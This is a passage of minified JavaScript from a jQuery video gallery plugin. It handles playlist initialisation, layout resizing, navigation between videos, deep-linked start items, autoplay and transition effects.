setTimeout(function(){if($('html').eq(0).attr('dir')==='rtl'){selfClass.$navigationClippedContainer.get(0).fn_scrollx_to(1)}},100)}
cgallery.on('click','.rotator-btn-gotoNext,.rotator-btn-gotoPrev',handle_mouse);$(document).on('keyup.dzsvgg',handleKeyPress);window.addEventListener("orientationchange",view_handleOrientationChange);$(window).on('resize',handleResize);handleResize();setTimeout(function(){calculateDims({'called_from':'first_timeout'})},3000);setTimeout(init_playlistIsReady,100);if(o.settings_trigger_resize>0){setInterval(function(){calculateDims({'called_from':'recheck_sizes'})},o.settings_trigger_resize)}
setup_apiFunctions();if(o.startItem==='default'){o.startItem=0;if(o.playorder==='reverse'){o.startItem=nrChildren-1}}
if(o.settings_mode!==_playlistSettings.VIDEO_GALLERY_MODES.WALL&&o.settings_mode!==_playlistSettings.VIDEO_GALLERY_MODES.VIDEOWALL){selfClass.isGalleryLoaded=!0;if((0,_dzs_helpers.get_query_arg)(window.location.href,'dzsvg_startitem_'+selfClass.galleryComputedId)){o.startItem=Number((0,_dzs_helpers.get_query_arg)(window.location.href,'dzsvg_startitem_'+selfClass.galleryComputedId))}
var tempStartItem=(0,_playlistHelpers.detect_startItemBasedOnQueryAddress)(selfClass.deeplinkGotoItemQueryParam,selfClass.galleryComputedId);if(tempStartItem!==null){o.startItem=tempStartItem;if(cgallery.parent().parent().parent().hasClass('categories-videogallery')){const $categoriesVideoGallery=cgallery.parent().parent().parent();const ind=$categoriesVideoGallery.find('.videogallery').index(cgallery);if(ind){setTimeout(function(){$categoriesVideoGallery.get(0).api_goto_category(ind,{'called_from':'deeplink'})},100)}}}
if(isNaN(o.startItem)){o.startItem=0}
if(o.nav_type==='scroller'){}
if(o.settings_go_to_next_after_inactivity){setInterval(function(){if(!isFirstPlayed){gotoNext()}},o.settings_go_to_next_after_inactivity*1000)}}
cgallery.on('mouseleave',handleMouseout);cgallery.on('mouseover',handleMouseover);(0,_pagination.playlist_pagination_scrollSetup)(selfClass);function call_init_readyForInitingVideos(){init_readyForInitingVideos()}
if(o.settings_mode===_playlistSettings.VIDEO_GALLERY_MODES.WALL){call_init_readyForInitingVideos()}else{(0,_dzs_helpers.loadScriptIfItDoesNotExist)('','dzsvp_isLoaded').then(()=>{call_init_readyForInitingVideos()})}}
function init_readyForInitingVideos(){if(selfClass._sliderCon.children().eq(o.startItem).attr('data-type')==='link'){gotoItem(o.startItem,{donotopenlink:"on",'called_from':'init'})}else{if(o.settings_mode!==_playlistSettings.VIDEO_GALLERY_MODES.WALL){gotoItem(o.startItem,{'called_from':'init'})}}}
function setup_apiFunctions(){cgallery.get(0).SelfPlaylist=selfClass;cgallery.get(0).videoEnd=handleVideoEnd;cgallery.get(0).init_settings=init_settings;cgallery.get(0).api_play_currVideo=play_currVideo;cgallery.get(0).external_handle_stopCurrVideo=video_stopCurrentVideo;cgallery.get(0).api_gotoNext=gotoNext;cgallery.get(0).api_gotoPrev=gotoPrev;cgallery.get(0).api_gotoItem=gotoItem;cgallery.get(0).api_responsive_ratio_resize_h=apiResponsiveRationResize;cgallery.get(0).api_ad_block_navigation=ad_block_navigation;cgallery.get(0).api_ad_unblock_navigation=ad_unblock_navigation;cgallery.get(0).api_handleResize=handleResize;cgallery.get(0).api_gotoItem=gotoItem;cgallery.get(0).api_handleResize_currVideo=handleResize_currVideo;cgallery.get(0).api_play_currVideo=play_currVideo;cgallery.get(0).api_pause_currVideo=pause_currVideo;cgallery.get(0).api_currVideo_refresh_fsbutton=api_currVideo_refresh_fsbutton;cgallery.get(0).api_video_ready=galleryTransition;cgallery.get(0).api_set_outerNav=function(arg){o.settings_outerNav=arg};cgallery.get(0).api_set_secondCon=function(arg){o.settings_secondCon=arg};cgallery.get(0).api_set_action_playlist_end=function(arg){action_playlist_end=arg};cgallery.get(0).api_played_video=function(){isFirstPlayed=!0}}
function handleMouseover(e){isMouseOver=!0}
function handleMouseout(e){isMouseOver=!1;if(o.nav_type_auto_scroll==='on'){if(o.nav_type==='thumbs'||o.nav_type==='scroller'){setTimeout(function(){if(!isMouseOver){}else{handleMouseout()}},2000)}}}
function handleKeyPress(e){if(e.type==='keyup'){if(e.keyCode===27){$('.'+_Constants.PLAYLIST_VIEW_FULLSCREEN_CLASS).removeClass(_Constants.PLAYLIST_VIEW_FULLSCREEN_CLASS);setTimeout(function(){$('.'+_Constants.PLAYLIST_VIEW_FULLSCREEN_CLASS).removeClass(_Constants.PLAYLIST_VIEW_FULLSCREEN_CLASS)},999);cgallery.find('.'+_Constants.PLAYLIST_VIEW_FULLSCREEN_CLASS).removeClass(_Constants.PLAYLIST_VIEW_FULLSCREEN_CLASS);setTimeout(function(){calculateDims()},100)}}}
function try_to_init_scroller(){const baseUrl=window.dzsvg_settings&&window.dzsvg_settings.libsUri?window.dzsvg_settings.libsUri:'';(0,_dzs_helpers.loadScriptIfItDoesNotExist)(baseUrl+'dzsscroller/scroller.js','dzsscr_init').then(r=>{window.dzsscr_init(selfClass.$navigationClippedContainer,{'enable_easing':'on','settings_skin':'skin_apple'})});$('head').append('<link rel="stylesheet" type="text/css" href="'+baseUrl+'dzsscroller/scroller.css">')}
function ad_block_navigation(){cgallery.addClass('ad-blocked-navigation')}
function ad_unblock_navigation(){cgallery.removeClass('ad-blocked-navigation')}
function init_playlistIsReady(){init_showPlaylist();if(o.settings_secondCon){}
if(o.settings_outerNav){}
handleResize();selfClass.cgallery.addClass('inited')}
function handle_mouse(e){var _t=$(this);if(_t.hasClass('rotator-btn-gotoNext')){gotoNext()}
if(_t.hasClass('rotator-btn-gotoPrev')){gotoPrev()}}
function init_showPlaylist(){cgallery.parent().children('.preloader').removeClass('is-visible');cgallery.parent().children('.css-preloader').removeClass('is-visible');setTimeout(()=>{(0,_viewFunctions.view_setCssPropsForElement)(selfClass.cgallery,{'min-height':'100px'})},100);if(o.init_on==='scroll'&&cgallery.hasClass('transition-slidein')){setTimeout(function(){cgallery.addClass('dzsvg-loaded');if(cgallery.parent().hasClass('videogallery-con')){cgallery.parent().addClass('dzsvg-loaded')}},_Constants.PLAYLIST_DEFAULT_TIMEOUT)}else{cgallery.addClass('dzsvg-loaded');if(cgallery.parent().hasClass('videogallery-con')){cgallery.parent().addClass('dzsvg-loaded')}}}
function setup_navigation_items(){if(o.settings_mode===_playlistSettings.VIDEO_GALLERY_MODES.NORMAL||o.settings_mode===_playlistSettings.VIDEO_GALLERY_MODES.WALL){(0,_playlistBuilderFunctions.buildPlaylist)(selfClass)}}
function setup_transfer_items_to_sliderCon(){if(o.settings_mode!==_playlistSettings.VIDEO_GALLERY_MODES.WALL){let len=selfClass.$feedItemsContainer.find('.vplayer-tobe').length;for(i=0;i<len;i++){let _t=selfClass.$feedItemsContainer.children('.vplayer-tobe').eq(0);selfClass._sliderCon.append(_t)}}}
function reinit(){setup_navigation_items();setup_transfer_items_to_sliderCon();if(o.settings_mode==='videowall'){selfClass._sliderCon.children().each(function(){var _t=$(this);_t.wrap('<div class="dzs-layout-item"></div>');o.videoplayersettings.responsive_ratio='detect';o.videoplayersettings.autoplay='off';o.videoplayersettings.preload_method='metadata';o.init_all_players_at_init='on'})}
if(o.settings_mode==='rotator3d'){selfClass.nav_position='none';selfClass._sliderCon.children().each(function(){const _t=$(this);_t.addClass('rotator3d-item');(0,_viewFunctions.view_setCssPropsForElement)(_t,{'width':selfClass.videoAreaWidth,'height':selfClass.videoAreaHeight});_t.append('<div class="previewImg" style="background-image:url('+(0,_playlistHelpers.playlist_navigation_getPreviewImg)(_t)+');"></div>');_t.children('.previewImg').on('click',rotator3d_handleClickOnPreviewImg)})}
if(o.init_all_players_at_init==='on'){selfClass._sliderCon.find('.vplayer-tobe').each(function(){const _t=$(this);o.videoplayersettings.autoplay='off';o.videoplayersettings.preload_method='metadata';o.videoplayersettings.gallery_object=cgallery;_t.vPlayer(o.videoplayersettings)})}
nrChildren=selfClass._sliderCon.children().length;if(selfClass.cgallery.find('.feed-dzsvg--socialCode').length){selfClass.feed_socialCode=selfClass.cgallery.find('.feed-dzsvg--socialCode').html()}
if(o.settings_mode===_playlistSettings.VIDEO_GALLERY_MODES.WALL){(0,_modeWall.dzsvg_mode_wall_reinitWallStructure)(selfClass)}
if(o.settings_mode===_playlistSettings.VIDEO_GALLERY_MODES.NORMAL){selfClass.$navigationItemsContainer.children('.dzs-navigation--item').off('click',handleClickOnNavigationContainer);selfClass.$navigationItemsContainer.children('.dzs-navigation--item').on('click',handleClickOnNavigationContainer)}}
function apiResponsiveRationResize(resizeHeightDimension,pargs){var margs=Object.assign({caller:null,'called_from':'default'},pargs??{});if(margs.caller==null||cgallery.parent().hasClass('skin-laptop')){return!1}
if(heightInitial===-1){heightInitial=selfClass.$sliderMain.height()}
$currVideoPlayer.height(resizeHeightDimension);(0,_viewFunctions.view_setCssPropsForElement)(selfClass.$sliderMain,{'height':resizeHeightDimension,'min-height':resizeHeightDimension});if(!cgallery.hasClass('ultra-responsive')&&(selfClass.nav_position==='left'||selfClass.nav_position==='right'||selfClass.nav_position==='none')){selfClass.totalHeight=resizeHeightDimension;selfClass.videoAreaHeight=resizeHeightDimension;if(o.settings_mode!==_playlistSettings.VIDEO_GALLERY_MODES.SLIDER){selfClass._mainNavigation.height(resizeHeightDimension)}
selfClass.videoAreaHeight=resizeHeightDimension;setTimeout(()=>{selfClass.Navigation.calculateDims({forceMainAreaHeight:resizeHeightDimension})})}else{(0,_viewFunctions.view_setCssPropsForElement)(selfClass.cgallery,{'height':'auto'});selfClass.videoAreaHeight=resizeHeightDimension}
if(margs.caller){margs.caller.data('height_for_videoheight',resizeHeightDimension);calculateDims({called_from:'height_for_videoheight'})}
if(o.nav_type==='scroller'){setTimeout(function(){if(selfClass.$navigationClippedContainer.get(0)&&selfClass.$navigationClippedContainer.get(0).api_toggle_resize){selfClass.$navigationClippedContainer.get(0).api_toggle_resize()}},100)}}
function calculateDims(pargs){const margs=$.extend({'called_from':'default'},pargs??{});(0,_calculateDims.playlist_calculateDims_totals)(selfClass,margs);selfClass.videoAreaWidth=selfClass.totalWidth;selfClass.videoAreaHeight=selfClass.totalHeight;menuitem_width=o.menuitem_width;menuitem_height=o.menuitem_height;if((selfClass.nav_position==='right'||selfClass.nav_position==='left')&&nrChildren>1){selfClass.videoAreaWidth-=menuitem_width}
if(o.nav_type!=='outer'&&(selfClass.nav_position==='bottom'||selfClass.nav_position==='top')&&nrChildren>1&&cgallery.get(0).style&&cgallery.get(0).style.height&&cgallery.get(0).style.height!=='auto'){selfClass.videoAreaHeight-=menuitem_height}else{selfClass.videoAreaHeight=o.sliderAreaHeight}
if($currVideoPlayer&&$currVideoPlayer.data('height_for_videoheight')){selfClass.videoAreaHeight=$currVideoPlayer.data('height_for_videoheight');last_height_for_videoheight=selfClass.videoAreaHeight}else{if(o.videoplayersettings.responsive_ratio&&o.videoplayersettings.responsive_ratio==='detect'){if(last_height_for_videoheight){selfClass.videoAreaHeight=last_height_for_videoheight}}else{if(selfClass.nav_position==='left'||selfClass.nav_position==='right'){selfClass.videoAreaHeight=o.sliderAreaHeight}}}
if(o.forceVideoHeight!==''&&(!o.videoplayersettings||o.videoplayersettings.responsive_ratio!=='detect')){selfClass.videoAreaHeight=o.forceVideoHeight}
if(o.settings_mode===_playlistSettings.VIDEO_GALLERY_MODES.ROTATOR3D){selfClass.videoAreaWidth=selfClass.totalWidth/2;selfClass.videoAreaHeight=selfClass.totalHeight*0.8;menuitem_width=0;menuitem_height=0}
cgallery.addClass('media-area--transition-'+o.transition_type);if(nrChildren===1){selfClass._mainNavigation.hide()}
if($currVideoPlayer){};if(o.settings_mode!==_playlistSettings.VIDEO_GALLERY_MODES.WALL&&o.settings_mode!==_playlistSettings.VIDEO_GALLERY_MODES.VIDEOWALL){(0,_viewFunctions.view_setCssPropsForElement)(selfClass.$sliderMain,{'width':selfClass.videoAreaWidth});if((selfClass.nav_position==='left'||selfClass.nav_position==='right')&&nrChildren>1){(0,_viewFunctions.view_setCssPropsForElement)(selfClass.$sliderMain,{'width':'auto'})}(0,_viewFunctions.view_setCssPropsForElement)(selfClass.$sliderMain,{'height':selfClass.videoAreaHeight})}
if(o.settings_mode===_playlistSettings.VIDEO_GALLERY_MODES.ROTATOR3D){(0,_viewFunctions.view_setCssPropsForElement)(selfClass.$sliderMain,{'width':selfClass.totalWidth,'height':selfClass.totalHeight});(0,_viewFunctions.view_setCssPropsForElement)(selfClass._sliderCon.children(),{'width':selfClass.videoAreaWidth,'height':selfClass.videoAreaHeight})}
if(o.settings_mode===_playlistSettings.VIDEO_GALLERY_MODES.NORMAL){const $dzsNavItems=selfClass.$navigationItemsContainer.find('.dzs-navigation--item');if(menuitem_width){(0,_viewFunctions.view_setCssPropsForElement)($dzsNavItems,{'width':menuitem_width})}
if(menuitem_height){(0,_viewFunctions.view_setCssPropsForElement)($dzsNavItems,{'height':menuitem_height})}
if(menuitem_height===0){(0,_viewFunctions.view_setCssPropsForElement)($dzsNavItems,{'height':''})}}
if(o.nav_type==='scroller'){if(selfClass.nav_position==='top'||selfClass.nav_position==='bottom'){navWidth=0;selfClass.$navigationItemsContainer.children().each(function(){const _t=$(this);navWidth+=_t.outerWidth(!0)});selfClass.$navigationItemsContainer.width(navWidth)}}
calculateDims_secondCon(currNr_curr);selfClass.Navigation.calculateDims()}
function view_handleOrientationChange(){setTimeout(function(){handleResize()},1000)}
function handleResize(e,pargs){ww=$(window).width();heightWindow=$(window).height();conw=$galleryParent.width();if(cgallery.hasClass('try-breakout')){(0,_viewFunctions.view_setCssPropsForElement)(cgallery,{'width':ww+'px'});(0,_viewFunctions.view_setCssPropsForElement)(cgallery,{'margin-left':'0'});if(cgallery.offset().left>0){(0,_viewFunctions.view_setCssPropsForElement)(cgallery,{'margin-left':'-'+cgallery.offset().left+'px'})}}
if(cgallery.hasClass('try-height-as-window-minus-offset')){let windowMinusGalleryOffset=heightWindow-cgallery.offset().top;if(windowMinusGalleryOffset<_Constants.PLAYLIST_HEIGHT_IS_WINDOW_MAX_OFFSET){(0,_viewFunctions.view_setCssPropsForElement)(cgallery,{'height':'90vh'})}else{(0,_viewFunctions.view_setCssPropsForElement)(cgallery,{'height':windowMinusGalleryOffset+'px'})}}
calculateDims();if($currVideoPlayer){handleResize_currVideo()}}
function handleResize_currVideo(e,pargs){var margs={'force_resize_gallery':!0,'called_from':'default'};if(pargs){margs=$.extend(margs,pargs)}
margs.called_from+='_handleResize_currVideo';if($currVideoPlayer&&$currVideoPlayer.get(0)&&$currVideoPlayer.get(0).api_handleResize){$currVideoPlayer.get(0).api_handleResize(null,margs)}}
function pause_currVideo(e,pargs){var margs={'force_resize_gallery':!0,'called_from':'default'};if(pargs){margs=$.extend(margs,pargs)}
margs.called_from+='_pause_currVideo';if($currVideoPlayer&&$currVideoPlayer.get(0).api_pauseMovie){$currVideoPlayer.get(0).api_pauseMovie(margs)}}
function api_currVideo_refresh_fsbutton(argcol){if(typeof $currVideoPlayer!="undefined"&&typeof $currVideoPlayer.get(0)!="undefined"&&typeof $currVideoPlayer.get(0).api_currVideo_refresh_fsbutton!="undefined"){$currVideoPlayer.get(0).api_currVideo_refresh_fsbutton(argcol)}}
function handleClickOnNavigationContainer(e){var _t=$(this);let classForNavigationItem='';if(_t.hasClass('dzs-navigation--item')){classForNavigationItem='.dzs-navigation--item'}
if(e){selfClass.handleHadFirstInteraction(e)}
if(_t.get(0)&&_t.get(0).nodeName!=="A"){gotoItem(selfClass.$navigationItemsContainer.children(classForNavigationItem).index(_t));if(o.nav_type_auto_scroll==='on'){if(o.nav_type==='thumbs'||o.nav_type==='scroller'){isMenuMovementLocked=!0;setTimeout(function(){},100);setTimeout(function(){isMenuMovementLocked=!1},2000)}}}else{if($currVideoPlayer&&$currVideoPlayer.get(0)&&typeof $currVideoPlayer.get(0).api_pauseMovie!="undefined"){$currVideoPlayer.get(0).api_pauseMovie({'called_from':'handleClickOnNavigationContainer()'})}}}
function handleScroll(){if(!selfClass.isGalleryLoaded){var st=$(window).scrollTop();var cthisOffsetTop=cgallery.offset().top;var wh=window.innerHeight;if(cthisOffsetTop<st+wh+50){init()}}}
function gotoItem(arg,pargs){var gotoItemOptions={'ignore_arg_currNr_check':!1,'ignore_linking':!1,donotopenlink:"off",called_from:"default"};if(pargs){gotoItemOptions=$.extend(gotoItemOptions,pargs)}
if(!(o.settings_mode===_playlistSettings.VIDEO_GALLERY_MODES.NORMAL&&o.mode_normal_video_mode==='one')){if(currNr===arg||isBusyTransition){return!1}}
let isTransformed=!1;var _currentTargetPlayer=selfClass._sliderCon.children().eq(arg);var argsForVideoPlayer=$.extend({},o.videoplayersettings);$currVideoPlayer=_currentTargetPlayer;argsForVideoPlayer.gallery_object=cgallery;argsForVideoPlayer.gallery_last_curr_nr=currNr;if(gotoItemOptions.called_from==='init'){argsForVideoPlayer.first_video_from_gallery='on'}
argsForVideoPlayer.gallery_target_index=arg;var shouldVideoAutoplay=(0,_playlistHelpers.assertVideoFromGalleryAutoplayStatus)(currNr,o,cgallery);argsForVideoPlayer.autoplay=shouldVideoAutoplay?'on':'off';currNr_curr=arg;if(o.settings_enable_linking==='on'){if(_currentTargetPlayer.attr('data-type')==='link'&&gotoItemOptions.donotopenlink!=='on'){(0,_playlistHelpers.playlistGotoItemHistoryChangeForLinks)(selfClass.ind_ajaxPage,o,cgallery,_currentTargetPlayer,selfClass.deeplinkGotoItemQueryParam);return!1}
if(_currentTargetPlayer.attr('data-type')!=='link'){(0,_playlistHelpers.playlistGotoItemHistoryChangeForNonLinks)(gotoItemOptions,o,selfClass.galleryComputedId,arg,selfClass.deeplinkGotoItemQueryParam)}}
if(o.settings_mode===_playlistSettings.VIDEO_GALLERY_MODES.NORMAL&&o.mode_normal_video_mode==='one'){_currentTargetPlayer=selfClass._sliderCon.children().eq(0);_currentTargetPlayer.addClass('playlist-mode-video-one--main-player');$currVideoPlayer=_currentTargetPlayer;var _targetPlayer=selfClass._sliderCon.children().eq(arg);var optionsForChange=(0,_dzsvg_helpers.detect_videoTypeAndSourceForElement)(_targetPlayer);if($currVideoPlayer.hasClass('vplayer')){pause_currVideo();$currVideoPlayer.get(0).api_change_media(optionsForChange.source,{'type':optionsForChange.type,autoplay:shouldVideoAutoplay?'on':'off'})}else{$currVideoPlayer.vPlayer(argsForVideoPlayer);$currVideoPlayer.addClass('active');$currVideoPlayer.addClass('currItem')}
selfClass.$navigationItemsContainer.children('.dzs-navigation--item').removeClass('active');selfClass.$navigationItemsContainer.children('.dzs-navigation--item').eq(arg).addClass('active')}
if(!(o.settings_mode===_playlistSettings.VIDEO_GALLERY_MODES.NORMAL&&o.mode_normal_video_mode==='one')){if(currNr>-1){var _c2=selfClass._sliderCon.children().eq(currNr);_c2.addClass('transitioning-out');if((0,_dzs_helpers.is_ios)()||_c2.attr('data-type')==='inline'||_c2.attr('data-type')==='youtube'&&o.videoplayersettings.settings_youtube_usecustomskin!=='on'){setTimeout(function(){_c2.find('.video-description').remove();_c2.data('original-iframe',_c2.html());_c2.html('');_c2.removeClass('vplayer');_c2.addClass('vplayer-tobe')},1000)}}}
if(o.autoplay_ad==='on'){_currentTargetPlayer.data('adplayed','on')}else{_currentTargetPlayer.data('adplayed','off')}
if(_currentTargetPlayer.hasClass('vplayer')){isTransformed=!0}
if(!(o.settings_mode===_playlistSettings.VIDEO_GALLERY_MODES.NORMAL&&o.mode_normal_video_mode==='one')){_currentTargetPlayer.addClass('transitioning-in')}
if(_currentTargetPlayer.hasClass('type-inline')&&_currentTargetPlayer.data('original-iframe')){if(_currentTargetPlayer.html()===''){_currentTargetPlayer.html(_currentTargetPlayer.data('original-iframe'))}}
if(!(o.settings_mode===_playlistSettings.VIDEO_GALLERY_MODES.NORMAL&&o.mode_normal_video_mode==='one')){if(_currentTargetPlayer.hasClass('vplayer-tobe')){_currentTargetPlayer.addClass('in-vgallery');argsForVideoPlayer.videoWidth=selfClass.videoAreaWidth;argsForVideoPlayer.videoHeight='';argsForVideoPlayer.old_curr_nr=currNr;if(currNr===-1&&o.cueFirstVideo==='off'){argsForVideoPlayer.cueVideo='off'}else{argsForVideoPlayer.cueVideo='on'}
argsForVideoPlayer.settings_disableControls='off';argsForVideoPlayer.htmlContent='';argsForVideoPlayer.gallery_object=cgallery;if(argsForVideoPlayer.end_exit_fullscreen==='off'){if(cgallery.find('.vplayer.currItem').hasClass('type-vimeo')){cgallery.find('.vplayer.currItem').removeClass(_Constants.PLAYLIST_VIEW_FULLSCREEN_CLASS)}
if((0,_dzsvg_helpers.fullscreen_status)()===1){argsForVideoPlayer.extra_classes=argsForVideoPlayer.extra_classes?argsForVideoPlayer.extra_classes+' '+_Constants.PLAYLIST_VIEW_FULLSCREEN_CLASS:' '+_Constants.PLAYLIST_VIEW_FULLSCREEN_CLASS}
setTimeout(function(){},500)}
if(o.settings_disableVideo==='on'){}else{_currentTargetPlayer.vPlayer(argsForVideoPlayer)}}else{if(!(o.init_all_players_at_init==='on'&&currNr===-1)){if(shouldVideoAutoplay){if(typeof _currentTargetPlayer.get(0)!='undefined'&&typeof _currentTargetPlayer.get(0).externalPlayMovie!='undefined'){_currentTargetPlayer.get(0).externalPlayMovie({'called_from':'autoplayNext'})}}}
if(o.videoplayersettings.end_exit_fullscreen==='off'){if((0,_dzsvg_helpers.fullscreen_status)()===1){_currentTargetPlayer.addClass(_Constants.PLAYLIST_VIEW_FULLSCREEN_CLASS)}}
setTimeout(function(){if(typeof _currentTargetPlayer.get(0)!='undefined'&&_currentTargetPlayer.get(0).api_handleResize){_currentTargetPlayer.get(0).api_handleResize(null,{force_resize_gallery:!0})}},250)}}
prevNr=arg-1;if(prevNr<0){prevNr=selfClass._sliderCon.children().length-1}
nextNr=arg+1;if(nextNr>selfClass._sliderCon.children().length-1){nextNr=0}
if(o.settings_mode===_playlistSettings.VIDEO_GALLERY_MODES.NORMAL){(0,_viewFunctions.view_setCssPropsForElement)(_currentTargetPlayer,{'display':''})}
if(o.settings_mode===_playlistSettings.VIDEO_GALLERY_MODES.ROTATOR3D){selfClass._sliderCon.children().removeClass('nextItem currItem hide-preview-img').removeClass('prevItem');selfClass._sliderCon.children().eq(nextNr).addClass('nextItem');selfClass._sliderCon.children().eq(prevNr).addClass('prevItem')}
if(o.settings_mode===_playlistSettings.VIDEO_GALLERY_MODES.ROTATOR){if(currNr>-1){}
var _descCon=selfClass.$navigationClippedContainer.children('.descriptionsCon');_descCon.children('.currDesc').removeClass('currDesc').addClass('pastDesc');_descCon.append('<div class="desc">'+_currentTargetPlayer.find('.feed-menu-desc').html()+'</div>');setTimeout(function(){_descCon.children('.desc').addClass('currDesc')},20)}
last_arg=arg;if(!(o.settings_mode===_playlistSettings.VIDEO_GALLERY_MODES.NORMAL&&o.mode_normal_video_mode==='one')){if(currNr===-1||isTransformed){galleryTransition();if(o.settings_mode===_playlistSettings.VIDEO_GALLERY_MODES.ROTATOR3D){selfClass._sliderCon.children().eq(arg).addClass('hide-preview-img')}}else{cgallery.parent().children('.preloader').addClass('is-visible');let delay=500;if(o.settings_mode===_playlistSettings.VIDEO_GALLERY_MODES.ROTATOR3D){delay=10;selfClass._sliderCon.children().eq(arg).addClass('currItem');setTimeout(function(){selfClass._sliderCon.children().eq(arg).addClass('hide-preview-img')},_Constants.PLAYLIST_DEFAULT_TIMEOUT)}
inter_start_the_transition=setTimeout(galleryTransition,delay,arg)}}else{selfClass.isBusyAjax=!1;isBusyTransition=!1;currNr=arg}
calculateDims_secondCon(arg);if(o.settings_outerNav){var _c_outerNav=$(o.settings_outerNav);_c_outerNav.find('.videogallery--navigation-outer--block ').removeClass('active');_c_outerNav.find('.videogallery--navigation-outer--block ').eq(arg).addClass('active');_c_outerNav.find('*[data-global-responsive-ratio]').each(function(){var _t4=$(this);var rat=Number(_t4.attr('data-global-responsive-ratio'));_t4.height(rat*_t4.width())})}
if(cgallery.hasClass('responsive-ratio-smooth')){if(!_currentTargetPlayer.attr('data-responsive_ratio')){apiResponsiveRationResize(heightInitial,{})}else{$(window).trigger('resize')}}
cgallery.removeClass('hide-players-not-visible-on-screen');setTimeout(function(){cgallery.addClass('hide-players-not-visible-on-screen');selfClass._sliderCon.find('.transitioning-in').removeClass('transitioning-in');selfClass._sliderCon.find('.transitioning-out').removeClass('transitioning-out');var _extraBtns=null;if(cgallery.parent().parent().next().hasClass('extra-btns-con')){_extraBtns=cgallery.parent().parent().next()}
if(cgallery.parent().parent().next().next().hasClass('extra-btns-con')){_extraBtns=cgallery.parent().parent().next().next()}
if(_extraBtns){_extraBtns.find('.stats-btn').attr('data-playerid',$currVideoPlayer.attr('data-player-id'))}},400);isBusyTransition=!0;return!(o.settings_mode===_playlistSettings.VIDEO_GALLERY_MODES.NORMAL&&o.mode_normal_video_mode==='one')}
function galleryTransition(){if(isTransitionStarted){return}
const arg=last_arg;const _c=selfClass._sliderCon.children().eq(arg);isTransitionStarted=!0;clearTimeout(inter_start_the_transition);cgallery.parent().children('.preloader').removeClass('is-visible');selfClass._sliderCon.children().removeClass('currItem');if(currNr===-1){_c.addClass('currItem');_c.addClass('no-transition');setTimeout(function(){selfClass._sliderCon.children().eq(currNr).removeClass('no-transition')})}else{if(currNr!==arg){selfClass._sliderCon.children().eq(currNr).addClass('transition-slideup-gotoTop')}else{selfClass._sliderCon.children().eq(currNr).addClass('currItem')}}
setTimeout(setCurrVideoClass,100);selfClass.$navigationItemsContainer.children('.dzs-navigation--item').removeClass('active');selfClass.$navigationItemsContainer.children('.dzs-navigation--item').eq(arg).addClass('active');setTimeout(function(){$('window').trigger('resize');selfClass._sliderCon.children().removeClass('transition-slideup-gotoTop')},1000);if((0,_dzs_helpers.is_ios)()&&currNr>-1){if(selfClass._sliderCon.children().eq(currNr).children().eq(0).length>0&&selfClass._sliderCon.children().eq(currNr).children().eq(0)[0]!==undefined){if(selfClass._sliderCon.children().eq(currNr).children().eq(0)[0].tagName==='VIDEO'){selfClass._sliderCon.children().eq(currNr).children().eq(0).get(0).pause()}}}
if(isFirstTransition){video_stopCurrentVideo({'called_from':'the_transition'})}
if(currNr>-1){isFirstTransition=!0}
currNr=arg;setTimeout(function(){isBusyTransition=!1;isTransitionStarted=!1;view_hideAllVideosButCurrentVideo()},400)}
function calculateDims_secondCon(arg){if(o.settings_secondCon){var _c=$(o.settings_secondCon);_c.find('.item').removeClass('active');_c.find('.item').eq(arg).addClass('active');const $innerSecondCon=_c.find('.dzsas-second-con--clip');if($innerSecondCon.length){(0,_viewFunctions.view_setCssPropsForElement)($innerSecondCon,{'height':_c.find('.item').eq(arg).outerHeight(!1),'left':-(arg*100)+'%'})}}}
function view_hideAllVideosButCurrentVideo(){if(o.settings_mode===_playlistSettings.VIDEO_GALLERY_MODES.NORMAL){selfClass._sliderCon.children().each(function(){const $videoItem=$(this);if(!$videoItem.hasClass('currItem')){$videoItem.hide()}})}}
function setCurrVideoClass(){if($currVideoPlayer){$currVideoPlayer.addClass('currItem')}}
function play_currVideo(){if(selfClass._sliderCon.children().eq(currNr).get(0)&&selfClass._sliderCon.children().eq(currNr).get(0).externalPauseMovie){selfClass._sliderCon.children().eq(currNr).get(0).api_playMovie({'called_from':'api_playMovie'})}}
function video_stopCurrentVideo(pargs){var margs={'called_from':'default'};if(pargs){margs=$.extend(margs,pargs)}
if(!(0,_dzs_helpers.is_ios)()&&currNr>-1&&o.mode_normal_video_mode!=='one'){if(selfClass._sliderCon.children().eq(currNr).get(0)&&selfClass._sliderCon.children().eq(currNr).get(0).externalPauseMovie){selfClass._sliderCon.children().eq(currNr).get(0).externalPauseMovie({'called_from':'external_handle_stopCurrVideo() - '+margs.called_from})}}}
function gotoPrev(){if(o.playorder==='reverse'){gotoNext();return}
var tempNr=currNr-1;if(tempNr<0){tempNr=selfClass._sliderCon.children().length-1}
gotoItem(tempNr)}
function gotoNext(){if(o.playorder==='reverse'){gotoPrev();return}
var isGoingToGoNext=!0;var tempNr=currNr+1;if(tempNr>=selfClass._sliderCon.children().length){tempNr=0;if(o.loop_playlist!=='on'){isGoingToGoNext=!1}
if(action_playlist_end){action_playlist_end(cgallery)}}
if(isGoingToGoNext){gotoItem(tempNr)}
if(o.nav_type_auto_scroll==='on'){if(o.nav_type==='thumbs'||o.nav_type==='scroller'){setTimeout(function(){selfClass.Navigation.animate_to_curr_thumb()},20)}}}
function handleVideoEnd(){if(o.autoplayNext==='on'){gotoNext()}}
function rotator3d_handleClickOnPreviewImg(e){var _t=$(this);var selectedIndex=_t.parent().parent().children().index(_t.parent());if(e){selfClass.handleHadFirstInteraction(e)}
gotoItem(selectedIndex)}}
handleHadFirstInteraction(e){if(this.cgallery.data('user-had-first-interaction')){return!1}
this.isHadFirstInteraction=!0;this.cgallery.data('user-had-first-interaction','yes');this.cgallery.addClass('user-had-first-interaction')}}
function apply_videogallery_plugin($){$.fn.vGallery=function(argOptions){this.each(function(){var finalOptions={};let overwriteSettings={...argOptions};if(argOptions&&Object.keys(argOptions).length===1&&argOptions.init_each){overwriteSettings=null}
finalOptions=(0,_dzsvg_helpers.convertPluginOptionsToFinalOptions)(this,(0,_playlistSettings.getDefaultPlaylistSettings)(),overwriteSettings);return new DzsVideoGallery(this,finalOptions,$)})};window.dzsvg_init=function(selector,settings){$(selector).vGallery(settings)};window.zsvg_init=function(selector,settings){$(selector).vGallery(settings)}}
if(!window.dzsvg_settings){if(window.dzsvg_default_settings){window.dzsvg_settings={...{}}}}
